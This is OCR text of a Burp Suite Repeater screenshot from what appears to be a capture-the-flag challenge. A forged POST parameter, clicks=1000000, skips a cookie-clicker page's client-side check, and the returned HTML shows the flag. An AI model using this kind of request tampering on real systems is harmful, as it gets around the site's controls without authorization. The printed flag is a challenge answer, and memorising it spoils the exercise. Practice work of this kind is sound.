 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < | ▼ > | ▼ Target: http://123.206.87.240:9001 ?
Request
Raw Params Headers Hex
POST /test/ HTTP/1.1
Host: 123.206.87.240:9001
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/76.0.3809.132
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;
v=b3
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 14
clicks=1000000
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
}
body{
background-color: black;
}
img{
display: block;
margin: 0 auto;
}
#flag{
color: white;
text-align: center;
display: block;
}
</style>
<head>
<meta charset="utf-8"
<meta name="viewport" content="width=device-width, initial-scale=1">
<script src="jquery-3.2.1.min.js"></script>
<title>□□□□□□</title>
</head>
<body>
<h1 id="goal">Goal: <span id="clickcount">0</span>/1000000</h1>
<img id="cookie" src="cookie.png">
<span id="flag">flag{Not_C00kI3Cl1ck3r}</span>
</body>
<script>
var clicks=0
$(function() {
$("#cookie")
.mousedown(function() {
$(this).width('350px').height('350px');
})
.mouseup(function() {
$(this).width('375px').height('375px');
clicks++;
$("#clickcount").text(clicks);
if(clicks >= 1000000){
var form = $('<form action="" method="post">' +
'<input type="text" name="clicks" value="' + clicks + '"
hidden/>' +
'</form>');
$('body').append(form);
form.submit();
}
});
});
</script>
</html>
? < + > Type a search term 0 matches
Done 1,400 bytes | 34 millis
在这里输入你要搜索的内容 92% 英 18:59
2019/11/14